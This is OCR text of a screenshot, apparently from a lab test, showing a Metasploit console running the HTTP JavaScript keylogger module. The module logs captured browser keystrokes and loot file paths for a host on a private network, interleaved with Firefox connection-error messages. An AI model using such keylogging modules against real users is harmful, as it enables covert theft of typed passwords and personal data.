 [-] Unknown command: jons. Did you mean jobs? Run the help command for more details.
msf6 auxiliary(server/capture/http_javascript_keylogger) >
[+] [1b6f42e4] Logging clean keystrokes to: /root/.msf4/loot/20240703202256_default_192.168.2.1_browser.keystrok_456863.txt
[+] [1b6f42e4] Logging raw keystrokes to: /root/.msf4/loot/20240703202256_default_192.168.2.1_browser.keystrok_158306.txt
[+] [1b6f42e4] Keys: c
The connection was reset
[+] [1b6f42e4] Keys: cs
[+] [1b6f42e4] Keys: c
The connection to the server was reset while the page was loading.
[+] [1b6f42e4] Keys: cs
The site could be temporarily unavailable or too busy. Try again in a few moments.
[+] [1b6f42e4] Keys: csc
If you are unable to load any pages, check your computer's network connection.
[+] [1b6f42e4] Keys: csc
If your computer or network is protected by a firewall or proxy, make sure that Firefox is permitted to access the
web.
[+] [1b6f42e4] Keys: cscsd
[+] [1b6f42e4] Keys: cscs
[+] [1b6f42e4] Keys: cscsdc
[+] [1b6f42e4] Keys: cscs
Try Again
[+] [1b6f42e4] Keys: cscsd
[+] [1b6f42e4] Keys: cscsdc